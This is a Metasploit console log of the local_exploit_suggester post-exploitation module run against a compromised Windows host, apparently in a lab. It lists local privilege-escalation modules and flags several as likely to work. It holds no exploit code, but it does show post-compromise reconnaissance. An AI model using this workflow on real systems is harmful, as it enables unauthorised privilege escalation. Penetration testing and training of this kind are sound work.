 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.0.2.12 - Collecting local exploits for x86/windows...
[*] 10.0.2.12 - 176 exploit checks are being tried...
[+] 10.0.2.12 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.0.2.12 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.0.2.12 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.0.2.12 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.0.2.12 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.0.2.12 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.0.2.12 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.0.2.12 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.0.2.12 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.0.2.12 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.0.2.12 - Valid modules for session 10:
# Name Potentially Vulnerable? Check Result
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
3 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
4 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
5 exploit/windows/local/ms15_004_tswbproxy Yes The service is running, but could not be validated.
6 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
7 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
8 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
9 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
10 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
11 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
12 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
13 exploit/windows/local/always_install_elevated No The target is not exploitable.
14 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownloader.exe not found on file system
15 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
16 exploit/windows/local/bthpan No The target is not exploitable.
17 exploit/windows/local/bypassuac_fodhelper No The target is not exploitable.
18 exploit/windows/local/bypassuac_sluihijack No The target is not exploitable.
19 exploit/windows/local/canon_driver_privesc No The target is not exploitable. No Canon TR150 driver directory found
20 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move No The target is not exploitable. The build number of the target machine does not appear to be a vulnerable version!
21 exploit/windows/local/cve_2020_1048_printerdemon No The target is not exploitable.
22 exploit/windows/local/cve_2020_1337_printerdemon No The target is not exploitable.
23 exploit/windows/local/gog_galaxyclientservice_privesc No The target is not exploitable. Galaxy Client Service not found
24 exploit/windows/local/ikeext_service No The check raised an exception.
25 exploit/windows/local/ipass_launch_app No The check raised an exception.
26 exploit/windows/local/lenovo_systemupdate No The check raised an exception.
27 exploit/windows/local/lexmark_driver_privesc No The target is not exploitable. No Lexmark print drivers in the driver store
28 exploit/windows/local/mqac_write No The target is not exploitable.
29 exploit/windows/local/ms13_053_schlamperei No The target is not exploitable.
30 exploit/windows/local/ms13_081_track_popup_menu No Cannot reliably check exploitability.
31 exploit/windows/local/ms14_070_tcpip_ioctl No The target is not exploitable.
32 exploit/windows/local/ms16_075_reflection No The target is not exploitable.
33 exploit/windows/local/ms16_075_reflection_juicy No The target is not exploitable.
34 exploit/windows/local/ms_ndproxy No The target is not exploitable.
35 exploit/windows/local/novell_client_nicm No The target is not exploitable.
36 exploit/windows/local/ntapphelpcachecontrol No The target is not exploitable.
37 exploit/windows/local/panda_psevents No The target is not exploitable.
38 exploit/windows/local/ppr_flatten_rec No The target is not exploitable.
39 exploit/windows/local/ricoh_driver_privesc No The target is not exploitable. No Ricoh driver directory found
40 exploit/windows/local/virtual_box_guest_additions No The target is not exploitable.
41 exploit/windows/local/webexec No The check raised an exception.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >